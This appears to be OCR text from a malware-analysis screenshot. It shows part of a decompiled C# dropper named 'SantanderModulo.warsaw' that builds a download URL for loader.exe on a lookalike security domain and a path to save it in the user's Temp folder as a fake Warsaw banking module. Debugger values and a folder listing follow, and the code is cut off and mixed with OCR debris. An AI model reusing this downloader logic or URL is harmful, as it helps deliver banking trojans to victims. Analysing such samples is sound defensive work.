 28 private void button1_Click(object sender, EventArgs e)
29 {
30 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProto
31 Uri address = new Uri("https://www.modoseguranca.com/loader.exe");
32 this.filename = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Temp/warsaw-19-07-2021.exe");
33 try
34 {
35 bool flag = File.Exists(this.filename);
36 if (flag)
37 {
38 File.Delete(this.filename);
%
ls
ne Value Type
System.Environment.GetFolderPath returned @"C:\Users\dude\AppData\Local" string
System.IO.Path.Combine returned @"C:\Users\dude\AppData\Local\Temp/warsaw-19-07-2021.exe" string
this {SantanderModulo.warsaw, Text: warsaw-19-07-2021} SantanderModulo.warsaw
Computer Local Disk (C:) Users dude AppData Local Temp
Segurança
Informática
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Name Date modified Type
tmpaddon 5/14/2020 11:47 PM File
tmpaddon-4e9df4 8/2/2021 7:34 AM File
tmpaddon-f46675 5/14/2020 11:47 PM File
warsaw-19-07-2021.exe 8/2/2021 3:44 PM Application
WindowsSdk 0.sqm 1/2/2021 5:37 AM SQM File